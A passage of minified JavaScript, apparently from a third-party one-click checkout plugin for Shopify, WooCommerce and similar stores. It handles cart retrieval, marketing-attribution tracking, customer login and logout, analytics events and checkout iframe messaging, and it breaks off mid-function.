available."),r.description=g+Yi,r.message=Pn}return y&&(r.description=Bo,r.message=Zi),s.result.statusCode===429||s.result.statusCode===403||s.result.statusCode===404||s.result.statusCode===400||s.result.statusCode===500||s.result.statusCode===503?(X(q).enableNativeRedirect&&(r.trace.push(F("CaseMatch",`${s.result}, thus redirecting to shopify native checkout`)),je("redirectToNativeCheckout",{}),wt()),r.description=sn,r.message=Jt):s.result.statusCode===422&&(r.message=is,r.description=ss),r.statusIcon=as(),r}else r.trace.push(F("FailedCheck","addProductToCartResult.result.status === 'failure'"));else r.trace.push(F("FailedCheck","productDetails !== null"));let c=G(window.location.origin+"/cart.js");const l=G(window.location.origin+"/cart.json");if(c=i?l:c,c!==null){r.trace.push(F("CaseMatch","requestUrl !== null"));const d=await fn("shopify:getCart",{url:c,body:null,method:"GET",headers:{}},Rn);if(H(d)&&(d.errorCode===200||d.statusCode===200)){r.trace.push(F("CaseMatch","isJSON(getCartResponse) && (getCartResponse.errorCode === 200 || getCartResponse.statusCode === 200)")),r.cart=gs(d.response??d.errorResponse,(s==null?void 0:s.response)??null);const m=qo(r.cart);if(m!==null)return r.trace.push(F("CaseMatch","emptyCartResult !== null")),e===null&&t===null&&!i?(r.trace.push(F("CaseMatch","recreateCartWithFallBackUrl === true")),await In(e,t,n,o,!0)):m;r.status="success",r.message="Cart fetched successfully",r.statusIcon="",H(r.cart.attributes)&&(r.cart.attributes=await Wo(r.cart.attributes,r.cart))}else if(r.trace.push(F("FailedCheck","isJSON(getCartResponse) && (getCartResponse.errorCode === 200 || getCartResponse.statusCode === 200)")),r.message=Wt+" Something went wrong",d instanceof ht){if(r.errorDetails=d.errorDetails,H(d.errorResponse)&&typeof d.errorResponse.description=="string")r.message=d.errorResponse.description;else if(H(d.errorDetails)){const m=d==null?void 0:d.errorDetails;m.message==="Failed to fetch"||d.errorCode===404||d.errorCode===403?(X(q).enableNativeRedirect&&(r.trace.push(F("CaseMatch",`${m}, thus redirecting to shopify native checkout`)),je("redirectToNativeCheckout",{}),wt()),r.message=Jt):m.message&&ns.includes(m.message)&&(r.trace.push(F("CaseMatch",`${m.message}, thus redirecting to shopify native checkout`)),je("redirectToNativeCheckout",{}),wt())}}else typeof d.response.description=="string"&&(r.message=d.response.description)}else r.trace.push(F("FailedCheck","requestUrl !== null"));return r}async function ps(e){const t={attributes:e},n=G(window.location.origin+ds);if(n!==null){const o={url:n,body:JSON.stringify(t),method:"POST",headers:an},r=(await fn("appendAttributesToCart",o,Rn)).response;if(H(r)&&r.attributes!==null&&H(r.attributes))return r.attributes}return null}function ms(){const e=yt("_shopify_sa_p");if(typeof e<"u"&&e!==null){const t=decodeURIComponent(e),n=da(t);return{utm_source:n.get("utm_source")??null,utm_medium:n.get("utm_medium")??null,utm_id:n.get("utm_id")??null,utm_campaign:n.get("utm_campaign")??null,fbclid:n.get("fbclid")??null,utm_content:n.get("utm_content")??null,utm_term:n.get("utm_term")??null,ref:n.get("ref")??null,gclid:n.get("gclid")??null,shpxid:n.get("shpxid")??null}}return null}function bs(){if(ot()){const e=localStorage.getItem("utmTracker");if(e)try{const t=JSON.parse(e);return{utm_source:t.utm_source??null,utm_medium:t.utm_medium??null,utm_id:t.utm_id??null,utm_campaign:t.utm_campaign??null,fbclid:t.fbclid??null,utm_content:t.utm_content??null,utm_term:t.utm_term??null,ref:t.ref??null,gclid:t.gclid??null,shpxid:t.shpxid??null}}catch{return null}else return null}else return null}async function Wo(e,t){var o;const n=ys(e);if(typeof((o=window.breeze)==null?void 0:o.sendProductNameInNotes)=="function"){const i=Ls(t);if(i!==null){const r=await window.breeze.sendProductNameInNotes(i);r!==null&&(n.product_names=r.join(","))}}return n}function ys(e){const t=ms(),n=bs();let o=yt("snap_referrer_url")??null;const i=yt("snap_landing_page")??window.location.pathname,r=G(i);r!=null&&r.searchParams.get("gclid")?o="https://www.google.com/":r!=null&&r.searchParams.get("fbclid")&&(o="https://www.facebook.com/");const a=Se("utm_source")??(t==null?void 0:t.utm_source)??(n==null?void 0:n.utm_source)??(r==null?void 0:r.searchParams.get("utm_source"))??null,s=Se("utm_medium")??(t==null?void 0:t.utm_medium)??(n==null?void 0:n.utm_medium)??(r==null?void 0:r.searchParams.get("utm_medium"))??null,c=Se("utm_id")??(t==null?void 0:t.utm_id)??(n==null?void 0:n.utm_id)??(r==null?void 0:r.searchParams.get("utm_id"))??null,l=Se("utm_campaign")??(t==null?void 0:t.utm_campaign)??(n==null?void 0:n.utm_campaign)??(r==null?void 0:r.searchParams.get("utm_campaign"))??null,f=Se("fbclid")??(t==null?void 0:t.fbclid)??(n==null?void 0:n.fbclid)??(r==null?void 0:r.searchParams.get("fbclid"))??null,d=Se("utm_content")??(t==null?void 0:t.utm_content)??(n==null?void 0:n.utm_content)??(r==null?void 0:r.searchParams.get("utm_content"))??null,m=Se("utm_term")??(t==null?void 0:t.utm_term)??(n==null?void 0:n.utm_term)??(r==null?void 0:r.searchParams.get("utm_term"))??null,y=Se("ref")??(t==null?void 0:t.ref)??(n==null?void 0:n.ref)??(r==null?void 0:r.searchParams.get("ref"))??null,g=Se("gclid")??(t==null?void 0:t.gclid)??(n==null?void 0:n.gclid)??(r==null?void 0:r.searchParams.get("gclid"))??null,C=Se("shpxid")??(t==null?void 0:t.shpxid)??(n==null?void 0:n.shpxid)??(r==null?void 0:r.searchParams.get("shpxid"))??null,z=Se("fbc")??(r==null?void 0:r.searchParams.get("fbc"))??null,P=Se("fbp")??(r==null?void 0:r.searchParams.get("fbp"))??null,v={...e};return a!==null&&(v.utm_source=a),s!==null&&(v.utm_medium=s),c!==null&&(v.utm_id=c),l!==null&&(v.utm_campaign=l),f!==null&&(v.fbclid=f),d!==null&&(v.utm_content=d),m!==null&&(v.utm_term=m),y!==null&&(v.ref=y),g!==null&&(v.gclid=g),C!==null&&(v.shpxid=C),z!==null&&(v.fbc=z),P!==null&&(v.fbp=P),i!==null&&(v.landing_page=(r==null?void 0:r.pathname)??"/"),o!==null&&(v.orig_referrer=o.replaceAll("referrer_url=","")),window.cartAttributesData&&typeof window.cartAttributesData=="object"&&Object.entries(window.cartAttributesData).forEach(([E,_])=>{if(typeof E=="string"&&E.trim()!==""&&typeof _=="string"&&_!==null)try{v[E]=_}catch(A){console.error("Failed to set cart attribute: ",A)}}),v}async function Jo(e,t,n){const o={...fe(),message:"Product not available"},i={result:o,response:null},r=G(window.location.href);let a=null,s="1";const c=G(window.location.origin+ls);if(e.available&&r!==null){if(o.trace.push(F("CaseMatch","productData.available && currentPageUrl !== null")),Array.isArray(e.variants)&&e.variants.length>0){const l=js(e.variants),f=r.searchParams.get("variant");t!=null&&t.id?a=t.id:f!==null?a=f:l&&l.id&&(a=""+l.id)}}else o.trace.push(F("FailedCheck","productData.available && currentPageUrl !== null"));if(a!==null&&c!==null){o.trace.push(F("CaseMatch","variantId !== null && addProductRequestUrl !== null")),n?s=n==="0"?"1":n:(o.trace.push(F("FailedCheck","productQuantity")),s=$o());const l={},f=e.lineItemProperties;if(H(f))for(const C in f){const z=f[C];z!==null&&typeof z=="string"&&z.length!==0&&(l[C]=z)}await Vo();let d={id:a,quantity:s};Object.keys(l).length!==0&&(d={...d,properties:l});const y={url:c,body:JSON.stringify({scope:0,items:[d]}),method:"POST",headers:an},g=await fn("addProductToCart",y,Rn);H(g)&&(g.errorCode===200||g.statusCode===200)?(o.trace.push(F("CaseMatch","isJSON(addProductResponse) && (addProductResponse.errorCode === 200 || addProductResponse.statusCode === 200)")),o.status="success",o.message="",o.statusIcon="",i.response=g instanceof Xe?g.response:g.errorResponse):(o.trace.push(F("FailedCheck","isJSON(getCartResponse) && (getCartResponse.errorCode === 200 || getCartResponse.statusCode === 200)")),o.message=Wt+" Something went wrong",g instanceof ht?(o.errorDetails=g.errorDetails,H(g.errorResponse)&&typeof g.errorResponse.description=="string"&&(o.message=g.errorResponse.description)):(typeof g.response.description=="string"&&(o.message=g.response.description),o.statusCode=g.statusCode))}else o.trace.push(F("FailedCheck","variantId !== null && addProductRequestUrl !== null"));return i}async function Vo(){const e={credentials:"same-origin",headers:an,method:"POST"};await Tn()(cs,e),ea("cart")}function ws(){return window.location.href}function Dn(){var t;let e=null;if((t=window.Shopify)!=null&&t.shop)e="https://"+window.Shopify.shop;else{const n=X(re),o=G(n.shopUrl??"");e=o!==null?o.origin:window.location.origin}return e}function vs(){return Dn().includes("myshopify")}function Cs(){var t;let e=null;return(t=window.Shopify)!=null&&t.shop&&(e=window.Shopify.shop.split(".").at(0)??e),e}function _s(e,t,n){if(t){const o=e.indexOf("You can't add more "),i=e.indexOf(" to the cart."),r=19;if(o!==-1&&i!==-1)return e.substring(o+r,i)}else if(n){const o=e.match(/'(.*?)'/);if(o)return o[1]??null}return null}function ks(e){return e.includes(Xi)}function Ss(e){return e.includes(Bo)}function Es(e){return e.includes(es)}function Ln(e){return e.includes(Ki)}function zs(e){return Ln(e)?Qi:e}async function As(e,t){const n=G(hs());let o=null;const i=[];if(n!==null){const r={url:n,headers:{...an,"x-session-id":t},method:"POST",body:JSON.stringify({...e.payload})};if(o=await gt.call(r,xo),o instanceof Xe)return o.response;if(i.push(F("FailedCheck","apiResponse instanceof APISuccess")),un("createCheckout",o),H(o.errorResponse)&&H(o.errorResponse.error)&&typeof o.errorResponse.error.description=="string"){const a=zs(o.errorResponse.error.description),s=Ln(o.errorResponse.error.description),c={description:a,message:s?Pn:Wt,errorDetails:null,trace:i};return o.errorDetails!==null&&(c.errorDetails=o.errorDetails),c}}else i.push(F("FailedCheck","endpoint !== null"));return{message:Wt,description:Uo,errorDetails:(o==null?void 0:o.errorDetails)??null,trace:i}}async function xs(e,t,n,o,i){const r=await In(e,t,n,i);let a=null;return r.status==="success"&&r.cart!==null&&(a={shopUrl:Dn(),cart:r.cart,offerCode:o}),{payload:a,status:r.status,message:r.message,description:r.description}}function Os(e){try{const t=new URL(window.location.href),n=new URL(e);return n.origin===t.origin?e:new URL(t.origin+n.pathname).href}catch{return e}}async function Ns(e){try{if(typeof e.redirect!="boolean"&&(e.redirect=!0),typeof e.loginUrl=="string")try{je("shopify:login:NetworkCallRequest",e);const t=await fetch(Os(e.loginUrl)),n=t.status,o=await t.text();je("shopify:login:NetworkCallResponse",{responseStatus:n,response:o});const i=o.includes("Something went wrong"),a=/<title>(.*?)<\/title>/.exec(o);let s=null;a&&a.length>1&&(s=a[1]),s===null&&n>=400&&(s=`Encountered status code ${n} while login via login Url`),i&&s!==null&&nt({message:s,responseStatus:t.status,response:o})}catch(t){console.log("Error while logging in via loginUrl: ",t)}else if(typeof e.userName=="string"&&typeof e.password=="string"&&typeof e.redirect=="boolean"){const t=G(window.location.origin+"/account/login");if(t===null)return;const n={form_type:"customer_login",utf8:"✓","customer[email]":e.userName,"customer[password]":e.password,return_url:"/account"},o=new URLSearchParams(n).toString(),i={credentials:"same-origin",headers:{"Content-Type":"application/x-www-form-urlencoded"},method:"POST",body:o,redirect:"follow"};(await(await fetch(t.href,i)).text()).includes("Incorrect email or password.")&&nt({message:"Incorrect email or password for shopify login",user:e.userName})}}catch(t){console.log("Error while logging in: ",t)}}async function Ps(){try{cr(),await fetch("/account/logout")}catch{console.error("Failed to logout user")}}async function Rs(e,t){try{const n=e.at(0);if(typeof n!="string")return;if(n.includes("/cart/add.js")||n.includes("/cart/update.js")||n.includes("/cart.js")){const i=await t.clone().json(),r=new CustomEvent("breezeBroadcast",{detail:{eventName:"set-aux-cart",value:i}});window.dispatchEvent(r)}}catch{console.warn("failed in cloning response")}}async function Is(){try{const e=window.fetch;window.fetch=async(...t)=>{const n=await e(...t);return Rs(t,n),n}}catch{console.error("Failed to override fetch")}}async function Ds(){try{await fetch("/cart.js")}catch{console.error("Failed to refresh aux cart")}}function Ls(e){if(H(e)){const t=[],n=e.items;if(n&&Array.isArray(n)&&n.length>0&&(n.forEach(o=>{if(o&&typeof o=="object"&&"title"in o&&typeof o.title=="string"){const i=o.title;t.push(i)}}),t.length>0))return t}return null}function $o(){let e="1";const t=document.getElementsByName("quantity");return t&&t.length>0&&t[0]&&(t[0]instanceof HTMLInputElement||t[0]instanceof HTMLSelectElement)&&(e=t[0].value==="0"?"1":t[0].value),e}async function Ms(e,t){let n=1;if(e===null)return null;let o=1,i=parseInt($o());if(i===1)return"1";for(;o<=i;){const r=Math.floor((o+i)/2);(await Jo(e,t,r.toString())).result.status==="failure"?i=r-1:(o=r+1,n=r)}return n.toString()}function js(e){let t=e[0];for(const n of e)if(n.available){t=n;break}return t}const Ce={getShopUrl:Dn,isShopifyShop:vs,getCart:In,getPageType:fs,clearCart:Vo,appendAttributesToCart:ps,createCheckout:As,analyticsEndpoint:us,getShopConfigId:Cs,getCreateCheckoutPayload:xs,overrideFetch:Is,login:Ns,logout:Ps,refreshAuxCart:Ds,getAvailableProductQuantity:Ms};function Fs(e){const t=fe();return e!==null&&e.totalQuantity===0?(t.message=pt,t.description=mt,t):null}function Us(e){const t=fe();if(e!==null){const n=Fs(e);if(n!==null)return n;t.cart=e,t.status="success",t.statusIcon="",t.message=""}else t.trace.push(F("FailedCheck","cartData !== null"));return t}const Bs={getCart:Us},tt=rn({shopConfigLoad:!1,dataAttributesLoad:!1,initContextStore:!1,initAtomsStore:!1,isPostRedirection:!1});function Ts(e){if(e===null)return null;let t=fe();t={...t,status:"success",message:"Cart retrieved successfully",description:"Cart retrieved successfully from the plugin",cart:e};const n=Hn(t).productTypes;return qn(n)}function Hs(){return Qo()+"/cart"}function Go(){return qs().split("/cart").length>1?"Checkout":"Products"}function qs(){return window.location.href}function Qo(){return window.location.origin}function Ws(){const e=window.origin.split("/").at(2);return(e==null?void 0:e.replace(/^(www\.)?/,"").split(".").slice(0,-1).join("-"))??null}function Js(e){const t=fe();return e!==null&&Array.isArray(e.products)&&e.products.length===0?(t.message=pt,t.description=mt,t):null}async function Vs(e,t){var i;const n=fe();if(e!==null){if(e.get_valid&&((i=window.breeze)!=null&&i.fetchCart)){const r=await window.breeze.fetchCart();r!==null&&H(r.cart_details)&&(e=r.cart_details)}n.cart=e,n.status="success",n.message="Cart retrieved successfully"}else if(t!==null&&Go()!=="Checkout"&&window.breeze&&window.breeze.clearCart&&window.breeze.addProduct&&window.breeze.fetchCart){const r=await window.breeze.clearCart(),a=await window.breeze.addProduct(),s=await window.breeze.fetchCart();r!==null&&r.status!=="failure"&&a!==null&&a.status!=="failure"&&s!==null&&s.status!=="failure"&&H(s.cart_details)?(n.cart=s.cart_details,n.status="success",n.message="Product added successfully"):window.location.href=Hs()}return Js(n.cart)??n}const $s={getShopUrl:Qo,getCart:Vs,getPageType:Go,getShopConfigId:Ws};function Ko(e){e&&q.update(t=>({...t,journey:e}))}function Gs(e){re.update(t=>({...t,...e}))}const Pt="atomsSt",Mn="bzCartRec",cn="autoRetry",Qs=[cn];let ln=null;async function Ks(e,t,n,o,i=!1){let r=fe();const a=ne();switch(a){case"shopify":r=await Ce.getCart(e,t,n,o,i);break;case"shopifystorefront":r=Bs.getCart(e);break;case"magento":r=e!==null?{cart:e,order:{},status:"success",message:"Cart retrieved successfully",description:"Cart retrieved successfully from the plugin",errorDetails:null,trace:[],statusIcon:"",statusCode:null}:r;break;case"woocommerce":r=await Ze.getCart(t);break;case"cscart":r=await Ht.getCart(t);break;case"prestashop":r=await $s.getCart(e,t);break;default:e!==null&&(r.cart=e,r.status="success",r.message="Cart retrieved successfully");break}return je("getCart",{...r,platform:a,errorDetails:{...r.errorDetails,cause:r.errorDetails!==null&&(ie(r.errorDetails.cause)||typeof r.errorDetails.cause=="string")?r.errorDetails.cause:null}}),r}async function Ys(){switch(ne()){case"shopify":await Ce.clearCart();break;case"woocommerce":await Ze.clearCart();break;case"cscart":await Ht.clearCart();break}}function Xs(){return qt()+"/api/analytics"}function Je(e){const t=new Headers,o=X(re).deviceId;t.append("content-type","application/json"),t.append("x-shop-url",et()),o!==null&&(e.deviceId=o,t.append("x-device-id",o));const i=X(re).ghostMode,r=X(re).testingMode;i&&(e.ghostMode=!0),r&&(e.testingMode=!0);const a={method:"POST",headers:t,body:JSON.stringify(e),keepalive:!0};fetch(Xs(),a).catch(s=>console.log(String(s)))}function bt(e,t){const n=X(re);return{context:"App",eventData:e,sessionId:n.sessionId,sessionToken:null,infoType:t,serialNumber:0}}function je(e,t){const o=bt({event:"Info",source:e,value:t},"Info");Je(o)}function Yo(e,t){const o=bt({event:"Info",source:e,value:t},"Debug");Je(o)}function Rt(e,t){const n={event:"FunctionCalled",source:e,value:{...t}},o=bt(n,"Debug");Je(o)}function Vt(e,t){const n={event:"FunctionCallResult",source:e,value:{...t}},o=bt(n,"Debug");Je(o)}function Zs(e,t){const o=bt({event:"Info",source:e,value:t},"Info");Je(o)}function nt(e){const n=bt({event:"Error",source:"breezePlugin",value:e},"Error");Je(n)}function un(e,t,n=null){const o={event:"Error",source:"breezePlugin",value:{source:e,trace:n,...t}},i=bt(o,"Error");Je(i)}function Xo(e){const n={context:"App",eventData:{event:"Click",source:"breezeButton",value:{merchant:et()}},sessionId:e,sessionToken:null,infoType:"Info",serialNumber:0};Je(n)}function Zo(e,t,n){const o={context:"App",eventData:{event:"Click",source:e,value:{merchant:et(),page:t}},sessionId:n,sessionToken:null,infoType:"Info",serialNumber:0};Je(o)}function ot(){try{const e=window.localStorage,t="__storage_test__";return e.setItem(t,t),e.removeItem(t),!0}catch{return!1}}function ea(e){try{const t=new Date;t.setTime(t.getTime()+-1*24*60*60*1e3);const n="; expires="+t.toString();document.cookie=e+"="+n+"; path=/"}catch{console.log("Failed to clear the cookie.")}}function ta(){if(X(re).ghostMode){if(ot()){const e=localStorage.getItem("ghost");return typeof e=="string"&&e==="samurai"}try{return navigator.userAgent.includes("ghost=samurai")}catch(e){console.error("Error accessing navigator: ",e)}}return!0}function na(e){e==="Purchase"&&ot()&&localStorage.removeItem("utmTracker")}function oa(){if(ot()){const e=localStorage.getItem("testingmode");return typeof e=="string"&&e==="true"}return!1}function Fe(e){return e.toLowerCase()==="true"}function ra(){switch(ne()){case"shopify":return Ce.getPageType();case"woocommerce":return Ze.getPageType();default:return"Checkout"}}function ia(){const e={"font-family":"Euclid Circular A",src:`${ve()}/gallery/fonts/EuclidCircularA-Regular.woff2`,"font-weight":"400","font-display":"swap"};sa([e,{...e,"font-weight":"500",src:e.src.replace("-Regular.woff2","-Medium.ttf")},{...e,"font-weight":"600",src:e.src.replace("-Regular","-SemiBold")}])}function sa(e){e.forEach(t=>{const n=document.createElement("style");n.appendChild(document.createTextNode("      @font-face {          font-family: "+t["font-family"]+";          src: url('"+t.src+"') format('woff2');          font-weight: "+t["font-weight"]+";          font-display: "+t["font-display"]+";        }      ")),document.head.appendChild(n)})}function $t(e){try{if(e.length===0)return null;if(ne()!=="magento"&&ne()!=="shopifystorefront"&&ne()!=="prestashop"){const t=window.atob(e);return JSON.parse(t)}return JSON.parse(e)}catch(t){console.error(`Failed parsing input string: ${e} : `,String(t))}return null}function aa(e){try{const t=window.atob(e);return JSON.parse(t)}catch(t){console.error(`Failed parsing input string: ${e} : `,String(t))}return null}function er(e){e.checkoutId=null,re.update(o=>({...o,...e})),q.update(o=>({...o,recoverCart:null,autoRetry:null}));const t=window.btoa(JSON.stringify(e)),n=G(window.location.href);n!==null&&n.searchParams.get(Pt)!==null&&(n.searchParams.set(Pt,t),n.searchParams.delete(Mn),n.searchParams.delete(cn),window.history.replaceState({path:n.href},"",n.href))}function ca(e,t){if(!X(q).isCheckoutVisible)return;e.checkoutId=t,re.update(i=>({...i,...e}));const n=window.btoa(JSON.stringify(e)),o=G(window.location.href);o!==null&&(o.searchParams.set(Pt,n),window.history.replaceState({path:o.href},"",o.href))}function la(e,t){const n=xn(t);Ko(n),e.jour=n,Gs(e);const o=window.btoa(JSON.stringify(e)),i=G(window.location.href);i!==null&&(i.searchParams.set(Pt,o),window.history.replaceState({path:i.href},"",i.href))}function ua(){window.addEventListener("pageshow",function(e){e.persisted&&window.location.reload()})}function yt(e){try{const t=document.cookie.match(new RegExp("(^| )"+e+"=([^;]+)"));if(t)return t[2]}catch{console.error("unable to access cookies")}}function Se(e){const t=G(window.location.href);return t!==null?t.searchParams.get(e):null}function da(e){const t=new Map;return e.split("&").forEach(o=>{const[i,r]=o.split("=");typeof i<"u"&&typeof r<"u"&&t.set(i,r)}),t}function fa(e){const t=G(e);let n=null;if(t!==null){const o=t.host.split(".");ne()==="shopify"?n=o.at(0):n=o.at(o.length-2)}return n??null}function jn(){let e=X(q).shopId;if(e!==null)return e;switch(ne()){case"shopify":e=Ce.getShopConfigId();break;case"woocommerce":e=Ze.getShopConfigId();break;case"cscart":e=Ht.getShopConfigId();break}if(e===null){const t=et();e=fa(t)}return e}async function ha(){let e=null;try{const t=`${ve()}/configs/${jn()}/config.json`,n=await fetch(t);n.status===200&&(e=await n.text())}catch(t){console.error("Error fetching Shop Configuration:",t)}return e}async function Fn(){let e=null;if(ot()){const t=localStorage.getItem("breeze::ShopConfig");if(typeof t=="string")return t}return e=await ha(),e}function ie(e){return typeof e=="object"&&e!==null&&!Array.isArray(e)}function ga(e){const t=e.trim().split(" ");return{firstName:t.at(0)??"",lastName:t.length>1?t.slice(1).join(" "):""}}function wt(e=null){let t=window.location.protocol+"//"+window.location.hostname+"/checkout?";switch(ne()){case"shopify":if(e){const n=e.address,o=e.email,i=e.appliedOffer;if(o&&o!==null&&(t+="&checkout[email]="+o),ie(n)){const r=typeof n.name=="string"?n.name:"",a=ga(r),s={first_name:a.firstName,last_name:a.lastName,address1:n.line1??"",address2:n.line2??"",city:n.city??"",country:n.country??"",zip:n.postalCode??"",province:n.state??"",phone:String(n.countryCode??"")+String(n.phoneNumber??"")};Object.entries(s).forEach(([c,l])=>{t+=`&checkout[shipping_address][${c}]=${l}`})}i&&i!==null&&(t+="&discount="+i)}break;case"woocommerce":t=window.location.origin+"/checkout";break;case"prestashop":t=window.location.origin+"/order";break}window.location.href=t}function tr(e){return"detail"in e}function pa(e){const t=new CustomEvent("breezeEvent",{detail:e});window.dispatchEvent(t)}function ma(e){const t=[];if(ie(e))for(const n in e)e[n]===null&&t.push(n);return t}function ba(e,t){return e===null?t:(e.enableGa=e.enableGa||t.enableGa,e.enableFbp=e.enableFbp||t.enableFbp,e.enableSnapTracker=e.enableSnapTracker||t.enableSnapTracker,e.enableExternalTrackers=e.enableExternalTrackers||t.enableExternalTrackers,e.emitTrackerEvents=e.emitTrackerEvents||t.emitTrackerEvents,e.enableThoughtMetric=e.enableThoughtMetric||t.enableThoughtMetric,e)}function ya(e){try{if(e===null)return;let t=JSON.parse(e);t={...t,externalTrackerConfig:t.externalTrackerConfig??null,staticOffers:t.staticOffers??null};const n=On(t),o=(n==null?void 0:n.externalTrackerConfig)??null;q.update(i=>({...i,shopConfiguration:n,externalTrackerConfig:ba(o,i.externalTrackerConfig)}))}catch(t){console.error("Error parsing shop configuration",t)}}function nr(e,t,n,o){return{shopUrl:et(),platform:ne(),externalTrackerMetaData:JSON.stringify(wa()),offerCode:t,checkoutHidden:!e.isCheckoutVisible,shopDomain:e.shopDomain,platformCustomerId:n,subscriptionPlanId:o,eventName:"set-platform-store-data"}}function wa(){return{webEngage:Wn()}}function va(){try{if(X(tt).dataAttributesLoad)return;tt.update(i=>({...i,dataAttributesLoad:!0}));const t=document.getElementById("breeze-script-tag"),n=["ga-version","enable-external-trackers","enable-snap-tracker","enable-ga","enable-fbp","emit-tracker-events","ga4-measurement-id","enable-thought-metric","enable-web-engage"],o={};if(t!==null){const i=nn(t.getAttribute("data-platform")),r=Oo(t.getAttribute("data-environment")),a=w(t.getAttribute("data-shopurl")),s=w(t.getAttribute("data-enablebreezelogin")),c=w(t.getAttribute("data-pur")),l=w(t.getAttribute("data-merchantid")),f=w(t.getAttribute("data-shopid")),d=w(t.getAttribute("data-desktop-view")),m=w(t.getAttribute("ghost-mode")),y=xn(t.getAttribute("data-journey")),g=w(t.getAttribute("data-enable-overrides")),C=w(t.getAttribute("data-enable-product-payment-locking")),z=w(t.getAttribute("data-enable-native-redirect")),P=oa(),v=w(t.getAttribute("data-disable-overlay-events"));re.update(_=>({..._,ghostMode:m==="true",testingMode:P,shopUrl:a??_.shopUrl,shopType:i??_.shopType})),n.forEach(_=>{const A=w(t.getAttribute("data-"+_));A!==null&&q.update(U=>(o[Ca(_)]=A,U))});const E=Na(o);q.update(_=>({..._,platform:i??_.platform,appEnvironment:r??_.appEnvironment,externalTrackerConfig:E??_.externalTrackerConfig,enableBreezeLogin:s!==null?s==="true":null,enablePrivateUserRepository:c!==null?c==="true":null,merchantId:l,shopId:f,desktopView:d==="true",journey:y,enableProductBasedPaymentLocking:C==="true",enableOverrides:g==="true",enableNativeRedirect:z==="true",disableOverlayEvents:v==="true"}))}}catch(e){console.error("Error parsing shop configuration",e)}}function Ca(e){return e.replace(/-(.)/g,(t,n)=>n.toUpperCase())}function _a(e){return e.replace(/([a-z])([A-Z])/g,"$1-$2").toLowerCase()}function or(){q.update(e=>({...e,isCheckoutVisible:!0}))}function ka(){q.update(e=>({...e,isCheckoutVisible:!1}))}function Un(e,t){var n;(n=e.contentWindow)==null||n.postMessage(JSON.stringify(t),"*")}function Sa(e,t,n,o,i,r=!1){const a=ne();if(t.cart!==null||t.order!==null){let s=null;switch(a){case"woocommerce":s=r?t.cart:t.order;break;default:s=t.cart;break}Un(e,{eventName:"set-cart-data",cart:s,offerCode:n,platformCustomerId:o,subscriptionPlanId:i})}}function Ea(e){Un(e,{eventName:"start-checkout"})}function za(e){Un(e,{eventName:"reset-checkout"})}async function Bn(e){switch(ne()){case"shopify":await Ce.login(e),dn();break;case"woocommerce":await Ze.login(e),dn();break}}async function Aa(){switch(ne()){case"shopify":await Ce.logout(),dn();break;case"woocommerce":await Ze.logout(),dn();break}}function rr(e){const t=new CustomEvent("breezeEvent",{detail:e});window.dispatchEvent(t)}function dn(){q.update(e=>({...e,reloadStoreOnClose:!0}))}function ir(e){tt.update(t=>({...t,isPostRedirection:e}))}function xa(e){if(e.cycleFetchType){const t=e.retries%e.apiCallerMethodOrder.length;if(e.apiCallerMethodOrder[t]==="NativeFetch")return[Tn(),"NativeFetch"]}return[fetch,"Fetch"]}async function fn(e,t,n,o=void 0,i=Si){try{i.isInitialAttempt&&(je(e,{event:"NetworkCallRequest",url:t.url+"",body:JSON.stringify(t.body),headers:JSON.stringify(t.headers),originRoute:window.location.href}),i.isInitialAttempt=!1);const[r,a]=xa(i);i.trace.push(F("Info","Using apiCallerMethod "+a));const s=await gt.call(t,n,o,r);return s instanceof Xe||s.response!==null&&!i.retryErrorResponse?(i.trace.push(F("CaseMatch","apiResponse instanceof APISuccess || (apiResponse instanceof APIFailure && apiResponse.response !== null && !retryOptions.retryErrorResponse)")),je(e,{event:"NetworkCallResponse",url:t.url+"",response:JSON.stringify(s),trace:i.trace,isSuccess:s instanceof Xe}),s):(i.trace.push(F("Failure","retries: "+i.retries+" | "+s.errorResponse)),(i.retries>0?"Retry":"Exhausted")==="Retry"?new Promise(l=>{setTimeout(async f=>{const d=await fn(e,t,n,o,{...f,retries:f.retries-1});f.trace.push(F("AsyncEvent","callWithRetries retry settimeout elapsed | retries: "+f.retries+" | resp: "+JSON.stringify(d.response))),l(d)},i.retryDelay,i)}):(un(e,s,i.trace),s))}catch(r){let a=null;if(r instanceof Error){const s={cause:r.cause,class:"UnhandledException",name:r.name,stack:r.stack??null,message:r.message};a=new ht("Exception in network call",-1,null,r,0,s)}return a===null&&(a=new ht("Unknown exception",-1,null,r,0,null)),i.trace.push(F("Failure","Caught exception in callWithRetries")),un(e,a,i.trace),a}}function Tn(){var e;if(ln!==null)return ln;try{const t=document.createElement("iframe");return t.name="nativeRetriever",t.style.display="none",t.src="about:blank",document.body.appendChild(t),ln=((e=t.contentWindow)==null?void 0:e.fetch)??null,ln??fetch}catch(t){return nt({message:"Unable to retrieve native fetch method from iframe",rawResponse:JSON.stringify(t)}),fetch}}function Gt(e){if(typeof e=="string")try{return JSON.parse(e)}catch(t){console.log(JSON.stringify({key:"payload parsing issue: ",value:t}))}return null}async function Oa(){try{const e=`${ve()}/configs/${jn()}/widget-offers.json`,t={url:new URL(e),method:"GET"},n=await gt.call(t,wi);q.update(o=>({...o,widgetOffers:n instanceof Xe?n.response:{offers:[]}}))}catch(e){console.error("Error fetching Shop Configuration:",e)}}function Na(e){if(ie(e)){const t={enableGa:Fe(w(e.enableGa)??"false"),enableFbp:Fe(w(e.enableFbp)??"false"),enableSnapTracker:Fe(w(e.enableSnapTracker)??"false"),ga4MeasurementId:w(e.ga4MeasurementId)??"GA4",gaVersion:zo(e.gaVersion)??"both",enableExternalTrackers:Fe(w(e.enableExternalTrackers)??"false"),emitTrackerEvents:Fe(w(e.emitTrackerEvents)??"false"),enableThoughtMetric:Fe(w(e.enableThoughtMetric)??"false"),googleAdsConfig:We(e.googleAdsConfig,Eo)??null,enableWebEngage:Fe(w(e.enableWebEngage)??"false")};if(Me(t,["googleAdsConfig"]))return t}return null}function Pa(e,t){const n=JSON.parse(e),o=On(n),i=o==null?void 0:o.paymentMethodsConfig;if(i){if(!t){const r=i.filter(s=>s.title!=="CASH");return JSON.stringify({...o,paymentMethodsConfig:r})}if(t){const r=i.filter(c=>c.title!=="CASH"),a={title:"CASH",paymentOptions:[{image:`${ve()}/gallery/icons/cash/CASH.webp`,label:"Cash On Delivery",widget:"cash",description:"Pay on Delivery",type:"Group",source:"PSR",pmt:"CASH",route:"CASH"}]};return r.push(a),JSON.stringify({...o,paymentMethodsConfig:r})}}return e}async function Ra(e){let t=null;const n=ne();if(n==="shopify"){const o=await Ce.getCart(null,null,null,null);if(o.status==="success"){const i=o.cart;if(i.attributes&&typeof i.attributes=="object"&&!Array.isArray(i.attributes)){const 